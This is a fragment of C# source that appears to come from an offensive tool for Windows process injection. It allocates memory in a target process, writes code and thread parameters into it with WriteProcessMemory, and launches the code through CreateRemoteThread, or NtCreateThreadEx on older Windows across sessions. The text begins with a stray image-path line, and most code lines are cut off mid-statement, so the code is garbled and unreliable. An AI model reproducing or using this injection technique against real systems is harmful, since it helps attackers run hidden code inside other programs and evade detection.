 tput
}
output += "\n\n\tCode written into remote process. Bytes written: " + bytesWrittenCode.ToString();
codeMemAddress = (IntPtr)((ulong)codeMemAddress + (ulong)offset);
if(threadParameters.Length > 0){
output += "\n\n\tThread parameters detected. Starting to allocate memory RW ...";
uint threadParametersSize = (uint)(threadParameters.Length * Marshal.SizeOf(typeof(byte)) + 1);
IntPtr threadParametersMemAddress = VirtualAllocEx(targetProcessHandle, IntPtr.Zero, threadParametersSize, MEM_COMMIT
if(threadParametersMemAddress == (IntPtr)0){
output += error_string + "\n\tError allocating thread parameters buffer memory.\n\tVirtualAllocEx failed with err
return output;
}
uint bytesWrittenThreadParams;
output += "\n\n\tAllocated memory RW for thread parameters of " + threadParametersSize.ToString() + " bytes";
if(!WriteProcessMemory(targetProcessHandle, threadParametersMemAddress, threadParameters, threadParametersSize, out b
output += error_string + "\n\tError writing code buffer in memory.\n\tWriteProcessMemory failed with error code "
return output;
}
output += "\n\n\tThread parameters written into remote process. Bytes written: " + bytesWrittenThreadParams.ToString(
if(Environment.OSVersion.Version  < new Version(6, 2) && usingExistingProcess){
output += "\n\n\tDetected windows version < 6.2 and injection across sessions. Using NtCreateThreadEx...";
NtCreateThreadEx(ref injectedThreadHandle, 0x1FFFFF, IntPtr.Zero, targetProcessHandle, codeMemAddress, threadPara
}
else{
output += "\n\n\tUsing CreateRemoteThread...";
injectedThreadHandle = CreateRemoteThread(targetProcessHandle, IntPtr.Zero, 0, codeMemAddress, threadParametersMe
}
}
else{
if(Environment.OSVersion.Version  < new Version(6, 2) && usingExistingProcess){